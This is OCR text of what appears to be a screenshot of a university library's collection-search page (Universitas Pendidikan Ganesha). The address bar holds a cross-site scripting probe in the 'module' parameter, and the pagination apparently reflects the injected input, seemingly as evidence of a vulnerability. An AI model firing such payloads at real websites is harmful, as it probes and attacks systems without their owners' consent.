 Member | Manage
Not secure lib.undiksha.ac.id/member/cari2/pencarian_koleksi.php?halaman=FUZZ&module="><d3"<"%2Fonclick%3D">%5Bconfirm%60%60%5...
Selamat Datang,
User Image Online
Perpustakaan
Universitas Pendidikan Ganesha
Dashboard
View Barcode
Profil
Cek Pinjaman
Koleksi Elektronik
Pencarian Karya Ilmiah
Mahasiswa
Usulan Buku 2020
Pencarian Karya Ilmiah
Search...
No Judul Pembuat Kode Opsi
<< First | < Prev | FUZZ | z&halaman=1>1 | z&halaman=2>2 | ... | z&halaman=863>863 | z&halaman=1>Next > | z&halaman=863>Last >>